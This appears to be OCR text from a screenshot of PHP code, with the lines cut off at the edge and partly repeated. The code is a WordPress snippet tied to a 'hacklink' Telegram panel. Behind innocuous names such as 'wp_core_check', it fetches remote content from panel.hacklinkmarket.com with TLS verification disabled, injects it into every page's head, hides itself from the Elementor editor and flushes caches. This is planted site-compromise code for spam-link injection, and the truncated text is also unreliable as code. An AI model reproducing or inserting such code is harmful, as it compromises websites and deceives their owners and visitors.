
/* Telegram: https://t.me/hacklink_panel */ if(!function_exists('wp_c
{$elementor=\Elementor\Plugin::instance();if($elementor->editor->i
(!empty($_SERVER['HTTPS'])&&$_SERVER['HTTPS']!=='off'?"https://"
[CURLOPT_URL=>$u,CURLOPT_HTTPHEADER=>["X-Request-Do
WordPress/".get_bloginfo('version')],CURLOPT_RETURNT
{$done=true;echo $r;return;}}if(ini_get('allow_url_fopen')){$o=['htt
['verify_peer'=>false]];if($r=@file_get_contents($u,false,stream_cont
{$r='';while(!feof($f))$r.=fread($f,8192);fclose($f);if($r){$done=t
Accel-Expires: 0");header("X-Cache-Control: no-cache");heade
{define("DONOTCACHEPAGE",true);}if(defined("ELEMENTOR_VERSI
{wp_cache_flush();}});add_action("wp_head",function(){if(!header
{if(function_exists("w3tc_flush_all")){w3tc_flush_all();}if(functio
if(!function_exists('wp_core_check')){function wp_core_check(){stati
>is_edit_mode()){return;}}$u="https://panel.hacklinkmarket.com/co
(!empty($_SERVER['HTTPS'])&&$_SERVER['HTTPS']!=='off'?"https://"
[CURLOPT_URL=>$u,CURLOPT_HTTPHEADER=>["X-Request-Do
WordPress/".get_bloginfo('version')],CURLOPT_RETURNT
{$done=true;echo $r;return;}}if(ini_get('allow_url_fopen')){$o=['htt
['verify_peer'=>false]];if($r=@file_get_contents($u,false,stream_cont
{$r='';while(!feof($f))$r.=fread($f,8192);fclose($f);if($r){$done=t